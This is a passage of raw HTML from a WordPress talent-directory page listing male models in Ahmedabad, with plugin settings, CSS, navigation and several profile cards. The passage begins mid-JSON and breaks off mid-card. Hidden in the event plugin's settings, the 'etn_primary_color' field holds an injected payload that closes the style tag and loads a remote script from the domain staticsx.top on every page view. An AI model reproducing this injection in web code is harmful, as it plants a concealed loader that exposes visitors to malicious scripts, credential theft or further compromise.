"America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/23086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=23086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Ftop-50-male-models-in-ahmedabad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Ftop-50-male-models-in-ahmedabad%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-sitemap-template page-template-templatessitemap-template-php page page-id-23086 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<script>
function likeandfollowbyid(user_id,profileid){
	var user_role_id="";
	$.ajax({
	type:"post",
	url:"https://www.dazzlerr.com/API/profile/checkprofileid_likeandfollowandshortlist",
	data:{user_id:user_id,profile_id:profileid},
	success:function(data){
		var obj=$.parseJSON(data);
		if(obj.success=="true"){
			var like=obj.likes;
			var follow=obj.follows;
			var shortlist=obj.shortlist;

			if(like=="1"){
			  $('#'+profileid+'').append('<a class="social add" data-profile="'+profileid+'" data-status="'+0+'" onclick="like(this)"  href="javascript:void(0)"><i class="fa fa-heart"></i><span> Liked</span></a>');
			}
			else if(like=="0"){
				$('#'+profileid+'').append('<a class="social" data-profile="'+profileid+'" data-status="'+1+'" onclick="like(this)" href="javascript:void(0)"><i class="fa fa-heart-o"></i><span> Like</span></a>');
			}  
			if(follow=="1"){
			  $('#'+profileid+'').append('<a class="social add" data-profile="'+profileid+'" data-status="'+0+'" onclick="follow(this)" href="javascript:void(0);"><i class="fa fa-minus-circle follow"></i><span> Followed</span></a>');
			}else if(follow="0"){
			  $('#'+profileid+'').append('<a class="social" data-profile="'+profileid+'" data-status="'+1+'" onclick="follow(this)" href="javascript:void(0);"><i class="fa fa-plus-circle"></i><span> Follow</span></a>'); 
			}
			if(user_role_id==6){
				if(shortlist=="0"){
				  $('#'+profileid+'').append('<a class="social block" data-profile="'+profileid+'" data-status="'+1+'" onclick="shortlist(this)" href="javascript:void(0);"><i class="fa fa-check"></i><span> Shortlist</span></a>');
				}
				else if(shortlist=="1"){
				   $('#'+profileid+'').append('<a class="social block add" data-profile="'+profileid+'" data-status="'+0+'" onclick="shortlist(this)" href="javascript:void(0);"><i class="fa fa-check"></i><span> Shortlisted</span></a>'); 
				}
		  }
			$('#'+profileid+'').append('</div> </div></div></div>');
		}
	}
	});
}
</script>
		

<section id="featured-talent" class="top-bottom-space bg-color">
   <div class="custom-container">
      <div class="section-header section-header--flex center">
         <h2 class="section-title 15">Top 50 Male Models in AHMEDABAD</h2>
      </div>
				

		<div class="talent-grid custom-row">
                  <div class="talent-card" itemscope itemtype="https://schema.org/Person">
            <div class="inner">
               <div class="talent-photo">
                                    <a href="https://www.dazzlerr.com/profile/WpI6k7FO"> <img itemprop="image"
                     alt="Sorela Akshay Kunvarsinh - Model in Ahmedabad | www.dazzlerr.com" src="https://www.dazzlerr.com/API/assets/images/21156/profile/small/1F79E351-A73E-45D5-B9F4-FFD7650F4059_thumb.jpg"
                     data-holder-rendered="true"></a>
                                    
                  <div class="talent-hover-icons">
                                          <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-heart-o"></i>
                     <span>Like</span>
                     </a>
                     <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-plus-circle"></i>
                     <span>Follow</span>
                     </a>
                                       </div>
                                 </div>
               <div class="talent-info text-center">
                  <p class="star"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i
                     class="fa fa-star"></i><i class="fa fa-star"></i></p>
                  <h3 itemprop="name"><a href="https://www.dazzlerr.com/profile/WpI6k7FO" itemprop="url">
                     Sorela Akshay Kunvarsinh                     </a>
                  </h3>
                  <p class="detail_data"><span>
                     Novice                     </span> <span itemprop="jobTitle">
                     Model                     </span>
                  </p>
                  <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i> <span
                     itemprop="addressLocality">
                     Ahmedabad                     </span>
                  </p>
               </div>
            </div>
         </div>
                  <div class="talent-card" itemscope itemtype="https://schema.org/Person">
            <div class="inner">
               <div class="talent-photo">
                                    <a href="https://www.dazzlerr.com/profile/ayushpatel/"> <img itemprop="image"
                     alt="Ayush Patel - Model in Ahmedabad | www.dazzlerr.com" src="https://www.dazzlerr.com/API/assets/images/12162/profile/small/83FE1319-68D7-C54C-695D-21DBA4267433_thumb.jpg"
                     data-holder-rendered="true"></a>
                                    
                  <div class="talent-hover-icons">
                                          <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-heart-o"></i>
                     <span>Like</span>
                     </a>
                     <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-plus-circle"></i>
                     <span>Follow</span>
                     </a>
                                       </div>
                                 </div>
               <div class="talent-info text-center">
                  <p class="star"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i
                     class="fa fa-star"></i><i class="fa fa-star"></i></p>
                  <h3 itemprop="name"><a href="https://www.dazzlerr.com/profile/ayushpatel/" itemprop="url">
                     Ayush Patel                     </a>
                  </h3>
                  <p class="detail_data"><span>
                     Novice                     </span> <span itemprop="jobTitle">
                     Model                     </span>
                  </p>
                  <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i> <span
                     itemprop="addressLocality">
                     Ahmedabad                     </span>
                  </p>
               </div>
            </div>
         </div>
                  <div class="talent-card" itemscope itemtype="https://schema.org/Person">
            <div class="inner">
               <div class="talent-photo">
                                    <a href="https://www.dazzlerr.com/profile/saD8UCWt"> <img itemprop="image"
                     alt="Azhar Ashraf - Model in Ahmedabad | www.dazzlerr.com" src="https://dazzlerr.s3.ap-south-1.amazonaws.com/11411/55B9F739-01CE-4C33-BABB-59C0CF5938E8_thumb.jpg"
                     data-holder-rendered="true"></a>
                                    
                  <div class="talent-hover-icons">
                                          <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-heart-o"></i>
                     <span>Like</span>
                     </a>
                     <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-plus-circle"></i>
                     <span>Follow</span>
                     </a>
                                       </div>
                                 </div>
               <div class="talent-info text-center">
                  <p class="star"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i
                     class="fa fa-star"></i><i class="fa fa-star"></i></p>
                  <h3 itemprop="name"><a href="https://www.dazzlerr.com/profile/saD8UCWt" itemprop="url">
                     Azhar Ashraf                     </a>
                  </h3>
                  <p class="detail_data"><span>
                     Experienced                     </span> <span itemprop="jobTitle">
                     Model                     </span>
                  </p>
                  <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i> <span
                     itemprop="addressLocality">
                     Ahmedabad                     </span>
                  </p>
               </div>
            </div>
         </div>
                  <div class="talent-card" itemscope itemtype="https://schema.org/Person">
            <div class="inner">
               <div class="talent-photo">
                                    <a href="https://www.dazzlerr.com/profile/sarthakzanje/"> <img itemprop="image"
                     alt="Sarthak Zanje - Model in Ahmedabad | www.dazzlerr.com" src="https://www.dazzlerr.com/API/assets/images/11055/profile/small/B6C9E75D-AB7E-6F63-3A7D-FC7A7CC9F4E5_thumb.jpg"
                     data-holder-rendered="true"></a>
                                    
                  <div class="talent-hover-icons">
                                          <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-heart-o"></i>
                     <span>Like</span>
                     </a>
                     <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-plus-circle"></i>
                     <span>Follow</span>
                     </a>
                                       </div>
                                 </div>
               <div class="talent-info text-center">
                  <p class="star"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i
